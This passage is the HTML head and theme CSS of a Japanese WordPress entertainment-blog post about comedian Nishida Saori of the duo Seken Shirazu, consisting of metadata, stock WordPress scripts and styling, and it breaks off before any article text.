

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iroirog.info/zinbutsu/seken-nishida/
body_size: 24992
content:
<!DOCTYPE html>
<html lang="ja">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- ここからOGP -->
<meta property="og:type" content="blog">
<meta property="og:title" content="世間知らズ西田が可愛い！料理上手だけど体重がヤバくて恋愛経験なし？｜エンタメ・芸能・ニュース・などの気になる話題をお届け"> 
<meta property="og:url" content="https://iroirog.info/zinbutsu/seken-nishida/"> 
<meta property="og:description" content="よしもとの男女お笑いコンビ世間知らズ。ツッコミ担当の椎木ゆうた＆ボケ担当の西田さおりのコンビで活動しています。 ボケ担当"> 
<meta property="og:image" content="https://iroirog.info/wp-content/uploads/2020/07/ダイエット.jpeg">
<meta property="og:site_name" content="エンタメ・芸能・ニュース・などの気になる話題をお届け">
<meta property="fb:admins" content="">
<meta name="twitter:card" content="summary">
<!-- ここまでOGP --> 

<meta name="description" itemprop="description" content="よしもとの男女お笑いコンビ世間知らズ。ツッコミ担当の椎木ゆうた＆ボケ担当の西田さおりのコンビで活動しています。 ボケ担当" >
<link rel="canonical" href="https://iroirog.info/zinbutsu/seken-nishida/">
<title>世間知らズ西田が可愛い！料理上手だけど体重がヤバくて恋愛経験なし？｜エンタメ・芸能・ニュース・などの気になる話題をお届け</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="エンタメ・芸能・ニュース・などの気になる話題をお届け &raquo; フィード" href="https://iroirog.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="エンタメ・芸能・ニュース・などの気になる話題をお届け &raquo; コメントフィード" href="https://iroirog.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="エンタメ・芸能・ニュース・などの気になる話題をお届け &raquo; 世間知らズ西田が可愛い！料理上手だけど体重がヤバくて恋愛経験なし？ のコメントのフィード" href="https://iroirog.info/zinbutsu/seken-nishida/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iroirog.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://iroirog.info/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-block-speech-css' href='https://iroirog.info/wp-content/plugins/liquid-speech-balloon/css/block.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://iroirog.info/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://iroirog.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://iroirog.info/wp-content/themes/jin/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css' href='https://use.fontawesome.com/releases/v5.6.3/css/all.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.0.7/css/swiper.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://iroirog.info/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://iroirog.info/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.7' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js?ver=6.2.8' id='jquery-js'></script>
<script type='text/javascript' src='//webfonts.xserver.jp/js/xserverv3.js?fadein=0&#038;ver=2.0.4' id='typesquare_std-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.12.0' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.12.0' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="https://iroirog.info/wp-json/" /><link rel="alternate" type="application/json" href="https://iroirog.info/wp-json/wp/v2/posts/16139" /><link rel='shortlink' href='https://iroirog.info/?p=16139' />
<link rel="alternate" type="application/json+oembed" href="https://iroirog.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firoirog.info%2Fzinbutsu%2Fseken-nishida%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://iroirog.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firoirog.info%2Fzinbutsu%2Fseken-nishida%2F&#038;format=xml" />
<style type="text/css">.liquid-speech-balloon-00 .liquid-speech-balloon-avatar { background-image: url("http://iroirog.info/wp-content/uploads/2019/07/illustrain01-seijinsiki11.png"); } .liquid-speech-balloon-00 .liquid-speech-balloon-avatar::after { content: "KONA"; } .liquid-speech-balloon-01 .liquid-speech-balloon-avatar::after { content: "坂上"; } .liquid-speech-balloon-02 .liquid-speech-balloon-avatar::after { content: "前澤"; } </style>
	<style type="text/css">
		#wrapper {
			background-color: #ffffff;
			background-image: url();
					}

		.related-entry-headline-text span:before,
		#comment-title span:before,
		#reply-title span:before {
			background-color: #dd305e;
			border-color: #dd305e !important;
		}

		#breadcrumb:after,
		#page-top a {
			background-color: #ffffff;
		}

		footer {
			background-color: #ffffff;
		}

		.footer-inner a,
		#copyright,
		#copyright-center {
			border-color: #7a6e71 !important;
			color: #7a6e71 !important;
		}

		#footer-widget-area {
			border-color: #7a6e71 !important;
		}

		.page-top-footer a {
			color: #ffffff !important;
		}

		#breadcrumb ul li,
		#breadcrumb ul li a {
			color: #ffffff !important;
		}

		body,
		a,
		a:link,
		a:visited,
		.my-profile,
		.widgettitle,
		.tabBtn-mag label {
			color: #7a6e71;
		}

		a:hover {
			color: #f2cfd7;
		}

		.widget_nav_menu ul>li>a:before,
		.widget_categories ul>li>a:before,
		.widget_pages ul>li>a:before,
		.widget_recent_entries ul>li>a:before,
		.widget_archive ul>li>a:before,
		.widget_archive form:after,
		.widget_categories form:after,
		.widget_nav_menu ul>li>ul.sub-menu>li>a:before,
		.widget_categories ul>li>.children>li>a:before,
		.widget_pages ul>li>.children>li>a:before,
		.widget_nav_menu ul>li>ul.sub-menu>li>ul.sub-menu li>a:before,
		.widget_categories ul>li>.children>li>.children li>a:before,
		.widget_pages ul>li>.children>li>.children li>a:before {
			color: #dd305e;
		}

		.widget_nav_menu ul .sub-menu .sub-menu li a:before {
			background-color: #7a6e71 !important;
		}
		.d--labeling-act-border{
			border-color: rgba(122,110,113,0.18);
		}
		.c--labeling-act.d--labeling-act-solid{
			background-color: rgba(122,110,113,0.06);
		}
		.a--labeling-act{
			color: rgba(122,110,113,0.6);
		}
		.a--labeling-small-act span{
			background-color: rgba(122,110,113,0.21);
		}
		.c--labeling-act.d--labeling-act-strong{
			background-color: rgba(122,110,113,0.045);
		}
		.d--labeling-act-strong .a--labeling-act{
			color: rgba(122,110,113,0.75);
		}


		footer .footer-widget,
		footer .footer-widget a,
		footer .footer-widget ul li,
		.footer-widget.widget_nav_menu ul>li>a:before,
		.footer-widget.widget_categories ul>li>a:before,
		.footer-widget.widget_recent_entries ul>li>a:before,
		.footer-widget.widget_pages ul>li>a:before,
		.footer-widget.widget_archive ul>li>a:before,
		footer .widget_tag_cloud .tagcloud a:before {
			color: #7a6e71 !important;
			border-color: #7a6e71 !important;
		}

		footer .footer-widget .widgettitle {
			color: #7a6e71 !important;
			border-color: #dd305e !important;
		}

		footer .widget_nav_menu ul .children .children li a:before,
		footer .widget_categories ul .children .children li a:before,
		footer .widget_nav_menu ul .sub-menu .sub-menu li a:before {
			background-color: #7a6e71 !important;
		}

		#drawernav a:hover,
		.post-list-title,
		#prev-next p,
		#toc_container .toc_list li a {
			color: #7a6e71 !important;
		}

		#header-box {
			background-color: #ffffff;
		}

		@media (min-width: 768px) {

			#header-box .header-box10-bg:before,
			#header-box .header-box11-bg:before {
				border-radius: 2px;
			}
		}

		@media (min-width: 768px) {
			.top-image-meta {
				margin-top: calc(0px - 30px);
			}
		}

		@media (min-width: 1200px) {
			.top-image-meta {
				margin-top: calc(0px);
			}
		}

		.pickup-contents:before {
			background-color: #ffffff !important;
		}

		.main-image-text {
			color: #5e6c77;
		}

		.main-image-text-sub {
			color: #5e6c77;
		}

		@media (min-width: 481px) {
			#site-info {
				padding-top: 40px !important;
				padding-bottom: 40px !important;
			}
		}

		#site-info span a {
			color: #7a6e71 !important;
		}

		#headmenu .headsns .line a svg {
			fill: #ffffff !important;
		}

		#headmenu .headsns a,
		#headmenu {
			color: #ffffff !important;
			border-color: #ffffff !important;
		}

		.profile-follow .line-sns a svg {
			fill: #dd305e !important;
		}

		.profile-follow .line-sns a:hover svg {
			fill: #dd305e !important;
		}

		.profile-follow a {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.profile-follow a:hover,
		#headmenu .headsns a:hover {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.search-box:hover {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		#header #headmenu .headsns .line a:hover svg {
			fill: #dd305e !important;
		}

		.cps-icon-bar,
		#navtoggle:checked+.sp-menu-open .cps-icon-bar {
			background-color: #7a6e71;
		}

		#nav-container {
			background-color: #ffffff;
		}

		.menu-box .menu-item svg {
			fill: #7a6e71;
		}

		#drawernav ul.menu-box>li>a,
		#drawernav2 ul.menu-box>li>a,
		#drawernav3 ul.menu-box>li>a,
		#drawernav4 ul.menu-box>li>a,
		#drawernav5 ul.menu-box>li>a,
		#drawernav ul.menu-box>li.menu-item-has-children:after,
		#drawernav2 ul.menu-box>li.menu-item-has-children:after,
		#drawernav3 ul.menu-box>li.menu-item-has-children:after,
		#drawernav4 ul.menu-box>li.menu-item-has-children:after,
		#drawernav5 ul.menu-box>li.menu-item-has-children:after {
			color: #7a6e71 !important;
		}

		#drawernav ul.menu-box li a,
		#drawernav2 ul.menu-box li a,
		#drawernav3 ul.menu-box li a,
		#drawernav4 ul.menu-box li a,
		#drawernav5 ul.menu-box li a {
			font-size: 12px !important;
		}

		#drawernav3 ul.menu-box>li {
			color: #7a6e71 !important;
		}

		#drawernav4 .menu-box>.menu-item>a:after,
		#drawernav3 .menu-box>.menu-item>a:after,
		#drawernav .menu-box>.menu-item>a:after {
			background-color: #7a6e71 !important;
		}

		#drawernav2 .menu-box>.menu-item:hover,
		#drawernav5 .menu-box>.menu-item:hover {
			border-top-color: #dd305e !important;
		}

		.cps-info-bar a {
			background-color: #ffcd44 !important;
		}

		@media (min-width: 768px) {
			.post-list-mag .post-list-item:not(:nth-child(2n)) {
				margin-right: 2.6%;
			}
		}

		@media (min-width: 768px) {

			#tab-1:checked~.tabBtn-mag li [for="tab-1"]:after,
			#tab-2:checked~.tabBtn-mag li [for="tab-2"]:after,
			#tab-3:checked~.tabBtn-mag li [for="tab-3"]:after,
			#tab-4:checked~.tabBtn-mag li [for="tab-4"]:after {
				border-top-color: #dd305e !important;
			}

			.tabBtn-mag label {
				border-bottom-color: #dd305e !important;
			}
		}

		#tab-1:checked~.tabBtn-mag li [for="tab-1"],
		#tab-2:checked~.tabBtn-mag li [for="tab-2"],
		#tab-3:checked~.tabBtn-mag li [for="tab-3"],
		#tab-4:checked~.tabBtn-mag li [for="tab-4"],
		#prev-next a.next:after,
		#prev-next a.prev:after,
		.more-cat-button a:hover span:before {
			background-color: #dd305e !important;
		}


		.swiper-slide .post-list-cat,
		.post-list-mag .post-list-cat,
		.post-list-mag3col .post-list-cat,
		.post-list-mag-sp1col .post-list-cat,
		.swiper-pagination-bullet-active,
		.pickup-cat,
		.post-list .post-list-cat,
		#breadcrumb .bcHome a:hover span:before,
		.popular-item:nth-child(1) .pop-num,
		.popular-item:nth-child(2) .pop-num,
		.popular-item:nth-child(3) .pop-num {
			background-color: #dd305e !important;
		}

		.sidebar-btn a,
		.profile-sns-menu {
			background-color: #dd305e !important;
		}

		.sp-sns-menu a,
		.pickup-contents-box a:hover .pickup-title {
			border-color: #dd305e !important;
			color: #dd305e !important;
		}

		.pro-line svg {
			fill: #dd305e !important;
		}

		.cps-post-cat a,
		.meta-cat,
		.popular-cat {
			background-color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.tagicon,
		.tag-box a,
		#toc_container .toc_list>li,
		#toc_container .toc_title {
			color: #dd305e !important;
		}

		.widget_tag_cloud a::before {
			color: #7a6e71 !important;
		}

		.tag-box a,
		#toc_container:before {
			border-color: #dd305e !important;
		}

		.cps-post-cat a:hover {
			color: #f2cfd7 !important;
		}

		.pagination li:not([class*="current"]) a:hover,
		.widget_tag_cloud a:hover {
			background-color: #dd305e !important;
		}

		.pagination li:not([class*="current"]) a:hover {
			opacity: 0.5 !important;
		}

		.pagination li.current a {
			background-color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.nextpage a:hover span {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.cta-content:before {
			background-color: #fff2f5 !important;
		}

		.cta-text,
		.info-title {
			color: #7a6e71 !important;
		}

		#footer-widget-area.footer_style1 .widgettitle {
			border-color: #dd305e !important;
		}

		.sidebar_style1 .widgettitle,
		.sidebar_style5 .widgettitle {
			border-color: #dd305e !important;
		}

		.sidebar_style2 .widgettitle,
		.sidebar_style4 .widgettitle,
		.sidebar_style6 .widgettitle,
		#home-bottom-widget .widgettitle,
		#home-top-widget .widgettitle,
		#post-bottom-widget .widgettitle,
		#post-top-widget .widgettitle {
			background-color: #dd305e !important;
		}

		#home-bottom-widget .widget_search .search-box input[type="submit"],
		#home-top-widget .widget_search .search-box input[type="submit"],
		#post-bottom-widget .widget_search .search-box input[type="submit"],
		#post-top-widget .widget_search .search-box input[type="submit"] {
			background-color: #dd305e !important;
		}

		.tn-logo-size {
			font-size: 240% !important;
		}

		@media (min-width: 481px) {
			.tn-logo-size img {
				width: calc(240%*0.5) !important;
			}
		}

		@media (min-width: 768px) {
			.tn-logo-size img {
				width: calc(240%*2.2) !important;
			}
		}

		@media (min-width: 1200px) {
			.tn-logo-size img {
				width: 240% !important;
			}
		}

		.sp-logo-size {
			font-size: 140% !important;
		}

		.sp-logo-size img {
			width: 140% !important;
		}

		.cps-post-main ul>li:before,
		.cps-post-main ol>li:before {
			background-color: #dd305e !important;
		}

		.profile-card .profile-title {
			background-color: #dd305e !important;
		}

		.profile-card {
			border-color: #dd305e !important;
		}

		.cps-post-main a {
			color: #52ddcf;
		}

		.cps-post-main .marker {
			background: -webkit-linear-gradient(transparent 80%, #c3f7f2 0%);
			background: linear-gradient(transparent 80%, #c3f7f2 0%);
		}

		.cps-post-main .marker2 {
			background: -webkit-linear-gradient(transparent 80%, #ffe8f0 0%);
			background: linear-gradient(transparent 80%, #ffe8f0 0%);
		}

		.cps-post-main .jic-sc {
			color: #e9546b;
		}


		.simple-box1 {
			border-color: #fbdfdf !important;
		}

		.simple-box2 {
			border-color: #f2bf7d !important;
		}

		.simple-box3 {
			border-color: #b5e28a !important;
		}

		.simple-box4 {
			border-color: #7badd8 !important;
		}

		.simple-box4:before {
			background-color: #7badd8;
		}

		.simple-box5 {
			border-color: #efc4c0 !important;
		}

		.simple-box5:before {
			background-color: #efc4c0;
		}

		.simple-box6 {
			background-color: #fffdef !important;
		}

		.simple-box7 {
			border-color: #def1f9 !important;
		}

		.simple-box7:before {
			background-color: #def1f9 !important;
		}

		.simple-box8 {
			border-color: #96ddc1 !important;
		}

		.simple-box8:before {
			background-color: #96ddc1 !important;
		}

		.simple-box9:before {
			background-color: #e1c0e8 !important;
		}

		.simple-box9:after {
			border-color: #e1c0e8 #e1c0e8 #fff #fff !important;
		}

		.kaisetsu-box1:before,
		.kaisetsu-box1-title {
			background-color: #ffb49e !important;
		}

		.kaisetsu-box2 {
			border-color: #9acc1e !important;
		}

		.kaisetsu-box2-title {
			background-color: #9acc1e !important;
		}

		.kaisetsu-box4 {
			border-color: #ea91a9 !important;
		}

		.kaisetsu-box4-title {
			background-color: #ea91a9 !important;
		}

		.kaisetsu-box5:before {
			background-color: #57b3ba !important;
		}

		.kaisetsu-box5-title {
			background-color: #57b3ba !important;
		}

		.concept-box1 {
			border-color: #85db8f !important;
		}

		.concept-box1:after {
			background-color: #85db8f !important;
		}

		.concept-box1:before {
			content: "ポイント" !important;
			color: #85db8f !important;
		}

		.concept-box2 {
			border-color: #f7cf6a !important;
		}

		.concept-box2:after {
			background-color: #f7cf6a !important;
		}

		.concept-box2:before {
			content: "注意点" !important;
			color: #f7cf6a !important;
		}

		.concept-box3 {
			border-color: #86cee8 !important;
		}

		.concept-box3:after {
			background-color: #86cee8 !important;
		}

		.concept-box3:before {
			content: "良い例" !important;
			color: #86cee8 !important;
		}

		.concept-box4 {
			border-color: #ed8989 !important;
		}

		.concept-box4:after {
			background-color: #ed8989 !important;
		}

		.concept-box4:before {
